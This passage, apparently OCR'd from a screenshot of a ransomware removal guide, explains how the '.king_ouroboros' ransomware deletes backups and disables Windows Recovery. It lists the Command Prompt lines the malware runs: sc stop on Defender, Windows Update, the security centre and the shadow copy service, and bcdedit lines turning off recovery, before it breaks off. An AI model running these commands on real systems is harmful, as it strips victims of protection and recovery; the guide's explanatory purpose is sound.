
modified, the .king_ouroboros files virus may also
delete the backups on your computer and stop
Windows Recovery services. This happens by
running a script in Windows which executes
some or all of the following commands in
Windows Command Prompt:
→ sc stop VVS
sc stop wscsvc
sc stop WinDefend
sc stop wuauserv
sc stop BITS
sc stop ERSvc
sc stop WerSvc
cmd.exe /C bcdedit /set {default}
recoveryenabled No
cmd.exe /C bcdedit /set {default}
bootstatuspolicy ignoreallfailures
C:\Windows\System32\cmd.exe” /C